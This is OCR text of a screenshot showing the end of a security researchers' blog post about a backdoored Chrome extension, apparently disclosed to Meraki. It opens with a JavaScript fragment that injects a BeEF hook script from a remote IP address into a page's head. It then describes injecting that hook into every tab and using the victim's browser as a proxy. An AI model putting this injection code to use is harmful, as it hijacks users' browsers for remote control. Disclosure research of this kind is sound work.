
;
s.type='text/javascript';
s.src='https://174.136.111.122/hoo
k.js';
document.getElementsByTagName('hea
d')[0].appendChild(s);
</script>
Having a backdoored Chrome Extension running
in your browser opens for many new attack
vectors wich we din't covered in the PoC. For
example, it is possible to inject the BeEF hook in
every open tab (you can get the impact of this :-),
or use the victim browser as an open proxy using
BeEF's
Tunneling Proxy
component and many
other attacks
This blog post is brought to you by
@_ikki
(NibbleSec) and
@antisnatchor
(BeEF core dev team).
Thanks to
Meraki
for the prompt response and the great
service.